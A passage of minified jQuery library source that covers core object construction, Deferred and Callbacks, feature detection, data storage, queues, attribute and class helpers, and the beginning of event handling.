v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"2.0.0",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in 